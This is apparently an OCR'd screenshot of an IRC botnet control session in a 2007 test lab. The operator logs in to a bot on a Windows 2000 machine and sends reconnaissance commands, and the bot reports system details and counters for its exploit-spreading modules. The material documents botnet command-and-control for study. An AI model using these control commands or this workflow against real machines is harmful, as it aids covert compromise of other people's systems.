 mIRC 6.17 with NoNameScript 4.03 - [#Ev1l_B0t [2] [+sk]]
File View Favorites Tools NoNameScript Window Help
Lag: 3 ms
Net: BotTestNet
@B0tM4sta
|2K|USA|074
(11:32:57) ((
(11:32:57) —> now talking in (#Ev1l_B0t)
(11:32:57) ((
(11:32:57) —> users: 1 users, 1 ops (100%), 0 voiced (0%), 0 regulars (0%)
(11:32:57) —> join synced in: (0.01) second(s)
(11:32:57) ((
(11:33:04) —> mode: (B0tM4sta) sets mode (+k K1ll3r!)
(11:33:04) —> mode: (B0tM4sta) sets mode (+s)
(11:34:13) —> join: (|2K|USA|074) (~hgjgk@A1FB12A1.92730C62.8B97A3E9.IP)
(11:36:56) (@B0tM4sta) login K1ll3r!
(11:37:02) (@B0tM4sta) ?login K1ll3r!
(11:37:03) (|2K|USA|074) [MAIN]: Password accepted.
(11:40:13) (@B0tM4sta) ?netinfo
(11:40:14) (|2K|USA|074) [NETINFO]: [Type]: LAN (LAN Connection). [IP Address]: 192.168.39.1.
[Hostname]: 192.168.39.1.
(11:40:20) (@B0tM4sta) ?sysinfo
(11:40:22) (|2K|USA|074) [SYSINFO]: [CPU]: 550MHz. [RAM]: 130,592KB total, 130,592KB free. [Disk]:
5,807,464KB total, 1,263,852KB free. [OS]: Windows 2K (Service Pack 4) (5.0, Build 2195). [Sysdir]:
E:\WINNT\system32. [Hostname]: lsstest-win2k-s.LSStest.local (192.168.39.1). [Current User]:
Administrator. [Date]: 08:Aug:2007. [Time]: 12:25:07. [Uptime]: 0d 22h 53m.
(11:40:38) (@B0tM4sta) ?scanstats
(11:40:39) (|2K|USA|074) [SCAN]: Exploit Statistics: Dcom135: 0, Dcom445: 0, Dcom1025: 0, lsass_445:
0, lsass_139: 0, dcass: 0, MassAsn: 0, plugnplay: 0, VNC: 0, netapi: 0, sym: 0, asn1http: 0,
asn1smb: 0, asn1smbnt: 0, Total: 0 in 0d 0h 6m.